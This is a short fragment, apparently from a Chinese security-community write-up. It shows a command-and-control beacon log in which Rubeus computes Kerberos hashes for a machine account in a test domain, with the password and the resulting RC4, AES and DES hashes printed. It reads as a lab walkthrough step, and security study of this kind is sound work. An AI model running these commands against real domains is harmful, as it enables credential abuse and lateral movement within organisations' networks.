 beacon> shell C:\WP\Rubeus35.exe hash /user:0xxk$ /password:QWE123!@# /domain:hacke.testlab
[*] Tasked beacon to run: C:\WP\Rubeus35.exe hash /user:0xxk$ /password:QWE123!@# /domain:hacke.testlab
[+] host called home, sent: 108 bytes
[+] received output:
Rubeus
v1.5.0
[*] Action: Calculate Password Hash(es)
[*] Input password : QWE123!@#
[*] Input username : 0xxk$
[*] Input domain : hacke.testlab
[*] Salt : HACKE.TESTLABhost0xxk.hacke.testlab
[*] rc4_hmac : 35C83173A6FB6D142B0359381D5CC84C
[*] aes128_cts_hmac_sha1 : 4E5AACB9EF1B1B7AE8B2E028C3DE393D
[*] aes256_cts_hmac_sha1 : 8D5E481FCC9BB1D45FD1FD47A8FA9B4BFDD359C9A0FFA12CCAF76049C412E965
[*] des_cbc_md5 : 15F87FDFD30768B0
HACK之道
先知社区